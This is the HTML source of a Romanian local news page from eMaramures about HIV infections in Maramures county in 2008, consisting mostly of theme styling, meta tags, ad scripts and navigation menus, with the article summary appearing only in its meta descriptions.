.jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="SIDA - Virusul HIV se imprastie in Maramures"/>
  <meta property="og:url" content="https://www.emaramures.ro/sida-virusul-hiv-se-imprastie-in-maramures/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="In primele noua luni ale acestui an, sase maramureseni au fost infectati cu virusul HIV. In total, numarul maramuresenilor infectati cu HIV a ajuns deja la 29. Din fericire, in ultimii doi ani, niciun nou caz de bolnav SIDA n-a intrat in atentia medicilor de pe sectiile de Boli Infectioase din Baia"/>
  <meta property="article:published_time" content="2008-11-12T09:55:58+02:00"/>
  <meta property="article:modified_time" content="2008-11-12T09:55:58+02:00" />
  <meta property="og:updated_time" content="2008-11-12T09:55:58+02:00" />
  <meta property="article:section" content="Sănătate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="SIDA - Virusul HIV se imprastie in Maramures"/>
  <meta itemprop="headline" content="SIDA - Virusul HIV se imprastie in Maramures"/>
  <meta itemprop="description" content="In primele noua luni ale acestui an, sase maramureseni au fost infectati cu virusul HIV. In total, numarul maramuresenilor infectati cu HIV a ajuns deja la 29. Din fericire, in ultimii doi ani, niciun nou caz de bolnav SIDA n-a intrat in atentia medicilor de pe sectiile de Boli Infectioase din Baia"/>
  <meta itemprop="datePublished" content="2008-11-12"/>
  <meta itemprop="dateModified" content="2008-11-12T09:55:58+02:00" />
  <meta itemprop="author" content="Admin eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SIDA - Virusul HIV se imprastie in Maramures"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/sida-virusul-hiv-se-imprastie-in-maramures/"/>
  <meta name="twitter:description" content="In primele noua luni ale acestui an, sase maramureseni au fost infectati cu virusul HIV. In total, numarul maramuresenilor infectati cu HIV a ajuns deja la 29. Din fericire, in ultimii doi ani, niciun nou caz de bolnav SIDA n-a intrat in atentia medicilor de pe sectiile de Boli Infectioase din Baia"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-221075 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
